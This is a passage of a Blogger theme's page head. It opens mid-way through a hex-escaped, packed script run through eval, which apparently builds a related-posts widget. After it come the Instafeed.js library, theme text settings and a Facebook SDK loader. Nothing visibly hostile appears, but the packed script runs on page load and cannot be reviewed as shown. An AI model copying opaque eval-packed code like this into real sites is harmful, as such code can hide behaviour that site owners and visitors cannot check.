0\x5d\x5d\x29\x7d\x7d\x3b\x4e\x3d\x55\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x56\x3d\x28\x56\x3c\x4e\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x56\x3a\x4e\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x31\x52\x28\x4e\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x56\x2d\x31\x29\x21\x3d\x65\x5b\x32\x36\x5d\x26\x26\x4e\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x36\x5d\x2c\x56\x29\x21\x3d\x2d\x31\x29\x7b\x56\x2b\x2b\x7d\x3b\x4e\x3d\x4e\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x56\x2d\x31\x29\x3b\x31\x47\x20\x4e\x2b\x65\x5b\x32\x37\x5d\x7d\x46\x20\x32\x4a\x28\x31\x4b\x29\x7b\x75\x20\x31\x43\x3d\x4f\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x4b\x29\x3b\x75\x20\x31\x5a\x3d\x32\x49\x3b\x75\x20\x31\x57\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x53\x28\x31\x43\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x5a\x29\x2b\x65\x5b\x32\x39\x5d\x3b\x31\x43\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x31\x57\x7d\x24\x28\x4f\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x31\x59\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x65\x5b\x31\x58\x5d\x29\x5b\x65\x5b\x32\x53\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x2c\x46\x28\x29\x7b\x7d\x29\x3b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x7d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x31\x59\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x65\x5b\x31\x58\x5d\x29\x5b\x65\x5b\x32\x64\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x2c\x46\x28\x29\x7b\x7d\x29\x3b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x7d\x29\x7d\x29\x3b\x75\x20\x42\x3d\x31\x68\x20\x31\x61\x28\x29\x3b\x75\x20\x50\x3d\x30\x3b\x75\x20\x49\x3d\x31\x68\x20\x31\x61\x28\x29\x3b\x75\x20\x52\x3d\x31\x68\x20\x31\x61\x28\x29\x3b\x46\x20\x32\x76\x28\x31\x78\x29\x7b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x31\x78\x5b\x65\x5b\x32\x62\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x75\x20\x58\x3d\x31\x78\x5b\x65\x5b\x32\x62\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x6f\x5d\x3b\x42\x5b\x50\x5d\x3d\x58\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x4c\x5d\x5d\x3b\x32\x69\x7b\x52\x5b\x50\x5d\x3d\x58\x5b\x65\x5b\x32\x77\x5d\x5d\x5b\x65\x5b\x32\x6d\x5d\x5d\x7d\x32\x67\x28\x32\x65\x29\x7b\x73\x3d\x58\x5b\x65\x5b\x32\x4b\x5d\x5d\x5b\x65\x5b\x31\x4c\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x43\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x52\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x4d\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4b\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x52\x5b\x50\x5d\x3d\x64\x7d\x31\x45\x7b\x52\x5b\x50\x5d\x3d\x65\x5b\x32\x6e\x5d\x7d\x7d\x3b\x4b\x28\x42\x5b\x50\x5d\x5b\x65\x5b\x30\x5d\x5d\x3e\x31\x69\x29\x7b\x42\x5b\x50\x5d\x3d\x42\x5b\x50\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x69\x29\x2b\x65\x5b\x32\x37\x5d\x7d\x3b\x31\x65\x28\x75\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x58\x5b\x65\x5b\x31\x44\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x6b\x2b\x2b\x29\x7b\x4b\x28\x58\x5b\x65\x5b\x31\x44\x5d\x5d\x5b\x31\x6b\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x66\x5d\x29\x7b\x49\x5b\x50\x5d\x3d\x58\x5b\x65\x5b\x31\x44\x5d\x5d\x5b\x31\x6b\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x50\x2b\x2b\x7d\x7d\x7d\x7d\x46\x20\x32\x6f\x28\x29\x7b\x75\x20\x31\x67\x3d\x31\x68\x20\x31\x61\x28\x30\x29\x3b\x75\x20\x31\x6c\x3d\x31\x68\x20\x31\x61\x28\x30\x29\x3b\x75\x20\x31\x6a\x3d\x31\x68\x20\x31\x61\x28\x30\x29\x3b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x49\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4b\x28\x21\x31\x51\x28\x31\x67\x2c\x49\x5b\x6f\x5d\x29\x29\x7b\x31\x67\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x67\x5b\x31\x67\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x49\x5b\x6f\x5d\x3b\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x6a\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x6c\x5b\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x42\x5b\x6f\x5d\x3b\x31\x6a\x5b\x31\x6a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x52\x5b\x6f\x5d\x7d\x7d\x3b\x42\x3d\x31\x6c\x3b\x49\x3d\x31\x67\x3b\x52\x3d\x31\x6a\x7d\x46\x20\x31\x51\x28\x31\x46\x2c\x54\x29\x7b\x31\x65\x28\x75\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x31\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x71\x2b\x2b\x29\x7b\x4b\x28\x31\x46\x5b\x31\x71\x5d\x3d\x3d\x54\x29\x7b\x31\x47\x20\x32\x79\x7d\x7d\x3b\x31\x47\x20\x32\x74\x7d\x46\x20\x32\x71\x28\x29\x7b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x49\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4b\x28\x28\x49\x5b\x6f\x5d\x3d\x3d\x32\x72\x29\x7c\x7c\x28\x21\x28\x42\x5b\x6f\x5d\x29\x29\x29\x7b\x49\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x42\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x52\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x6f\x2d\x2d\x7d\x7d\x3b\x75\x20\x5a\x3d\x31\x50\x5b\x65\x5b\x32\x73\x5d\x5d\x28\x28\x42\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x2a\x31\x50\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x29\x29\x3b\x75\x20\x6f\x3d\x30\x3b\x4b\x28\x42\x5b\x65\x5b\x30\x5d\x5d\x3e\x30\x29\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x75\x5d\x2b\x32\x68\x2b\x65\x5b\x32\x6c\x5d\x29\x7d\x3b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x57\x5d\x29\x3b\x31\x52\x28\x6f\x3c\x42\x5b\x65\x5b\x30\x5d\x5d\x26\x26\x6f\x3c\x32\x30\x26\x26\x6f\x3c\x32\x6a\x29\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x78\x5d\x29\x3b\x4b\x28\x6f\x21\x3d\x30\x29\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x31\x45\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x2b\x49\x5b\x5a\x5d\x2b\x65\x5b\x32\x55\x5d\x2b\x52\x5b\x5a\x5d\x2b\x65\x5b\x32\x56\x5d\x2b\x42\x5b\x5a\x5d\x2b\x65\x5b\x32\x4f\x5d\x29\x3b\x4b\x28\x5a\x3c\x42\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x5a\x2b\x2b\x7d\x31\x45\x7b\x5a\x3d\x30\x7d\x3b\x6f\x2b\x2b\x7d\x3b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x39\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x49\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x52\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x52\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x42\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x42\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x5c\x27\x2c\x33\x62\x2c\x33\x55\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x34\x62\x7c\x33\x54\x7c\x34\x63\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6c\x7c\x34\x65\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x32\x58\x7c\x34\x66\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x77\x7c\x32\x5a\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x35\x36\x7c\x33\x72\x7c\x33\x65\x7c\x33\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x75\x7c\x33\x76\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x35\x31\x7c\x33\x41\x7c\x33\x61\x7c\x33\x35\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x32\x7c\x33\x33\x7c\x33\x48\x7c\x33\x64\x7c\x33\x34\x7c\x33\x74\x7c\x33\x47\x7c\x33\x42\x7c\x33\x66\x7c\x34\x75\x7c\x34\x64\x7c\x34\x77\x7c\x34\x55\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x34\x39\x7c\x35\x63\x7c\x35\x65\x7c\x32\x59\x7c\x35\x66\x7c\x35\x69\x7c\x34\x58\x7c\x35\x6a\x7c\x34\x30\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x33\x63\x7c\x35\x72\x7c\x35\x73\x7c\x35\x68\x7c\x33\x38\x7c\x34\x56\x7c\x33\x31\x7c\x33\x36\x7c\x34\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x33\x39\x7c\x34\x44\x7c\x33\x37\x7c\x34\x46\x7c\x35\x30\x7c\x34\x48\x7c\x34\x78\x7c\x34\x49\x7c\x34\x4b\x7c\x34\x4c\x7c\x35\x35\x7c\x34\x31\x7c\x34\x38\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x51\x7c\x34\x52\x7c\x35\x33\x7c\x34\x53\x7c\x35\x34\x7c\x35\x74\x7c\x34\x32\x7c\x35\x38\x7c\x34\x4a\x7c\x34\x54\x7c\x34\x36\x7c\x34\x50\x7c\x34\x34\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x47\x7c\x34\x45\x7c\x34\x43\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x33\x7c\x34\x57\x7c\x34\x37\x7c\x35\x6b\x7c\x33\x62\x7c\x35\x39\x7c\x35\x6c\x7c\x34\x35\x7c\x33\x30\x7c\x35\x67\x7c\x35\x64\x7c\x35\x62\x7c\x35\x37\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x36\x32\x7c\x77\x68\x69\x6c\x65\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x61\x7c\x78\x33\x42\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x78\x33\x41\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x78\x33\x44\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x35\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x34\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x32\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x63\x7c\x78\x35\x31\x7c\x41\x72\x72\x61\x79\x7c\x78\x32\x31\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x35\x7c\x78\x34\x33\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x37\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x33\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x36\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x33\x34\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x5f\x30\x78\x65\x39\x66\x66\x7c\x78\x36\x45\x7c\x31\x38\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x36\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x36\x41\x7c\x65\x76\x61\x6c\x7c\x78\x37\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x70\x6f\x73\x74\x73\x74\x69\x74\x6c\x65\x7c\x63\x72\x65\x61\x74\x65\x53\x6e\x69\x70\x70\x65\x74\x7c\x73\x6e\x69\x70\x70\x65\x74\x5f\x63\x6f\x75\x6e\x74\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x61\x7c\x78\x34\x32\x7c\x78\x34\x44\x7c\x78\x37\x41\x7c\x78\x35\x39\x7c\x65\x72\x72\x6f\x72\x7c\x78\x33\x38\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x7c\x74\x72\x75\x65\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x78\x34\x37\x7c\x78\x35\x36\x7c\x78\x33\x33\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x32\x34\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x63\x75\x72\x72\x65\x6e\x74\x70\x6f\x73\x74\x75\x72\x6c\x7c\x66\x61\x6c\x73\x65\x7c\x78\x34\x35\x7c\x78\x34\x46\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x62\x7c\x78\x34\x38\x7c\x78\x33\x39\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x39\x7c\x36\x31\x7c\x65\x6c\x73\x65\x7c\x36\x30\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x33\x30\x30\x30\x7c\x78\x34\x43\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x38\x7c\x78\x35\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x33\x30\x7c\x78\x35\x46\x7c\x4d\x61\x74\x68\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x33\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xmg1ts);
//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ3OBn4wW5SJSm4tQv5ZkPz3lneMBYzgMaFRv51Xfxr0iSUULknckJzl_ufUMfcibEtQueV5OatSbfaGfmATSJoNkGgU4-omEVUWoDNncvwvmKZAc_DWqo1zegbCHC4AdyB1Xjz4PqNQU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Story"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Story"; // post nav text "next post"
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764382140415900582&amp;zx=66035c62-7d74-4a11-aa0f-9d89ec34fbd9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764382140415900582&amp;zx=66035c62-7d74-4a11-aa0f-9d89ec34fbd9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
